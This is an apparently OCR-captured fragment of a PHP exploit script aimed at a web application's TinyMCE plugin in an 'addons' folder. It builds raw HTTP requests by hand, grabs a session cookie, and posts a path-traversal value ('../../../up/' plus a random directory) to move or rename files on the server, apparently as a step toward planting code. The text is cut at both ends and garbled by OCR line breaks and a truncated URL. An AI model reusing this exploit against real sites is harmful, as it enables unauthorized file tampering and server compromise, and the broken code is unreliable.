
close\r\n\r\n{$payload}";

if (!preg_match("/Set-Cookie: 
([^;]*);/", http_send($host, $packet), 
$sid)) die("\n[-] Session ID not 
found!\n");

$dirname = random_mkdir();

$newname = uniqid();

$payload = "value=
{$newname}&id=../../../up/{$dirname}";

$packet  = "POST 
{$path}addons/tinymce/jscripts/tiny_mce/plugi
HTTP/1.0\r\n";

$packet .= "Host: {$host}\r\n";

$packet .= "Cookie: {$sid[1]}\r\n";

$packet .= "Content-Length: 
".strlen($payload)."\r\n";

$packet .= "Content-Type: 
application/x-www-form-urlencoded\r\n";
